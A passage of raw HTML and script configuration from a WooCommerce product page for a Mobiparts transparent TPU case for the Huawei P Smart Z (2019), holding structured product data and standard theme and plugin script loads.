</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent\/#product","name":"Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent\/","description":"Mobiparts","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/97030-1.jpg","sku":"97303","offers":[{"@type":"Offer","price":"12.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"12.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066378668"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":67301,"title":"Mobiparts%20Classic%20TPU%20Case%20Huawei%20P%20Smart%20Z%20%282019%29%20Transparent%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/97030-1-486x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":67301,"title":"Mobiparts%20Classic%20TPU%20Case%20Huawei%20P%20Smart%20Z%20%282019%29%20Transparent%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/97030-1-486x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" 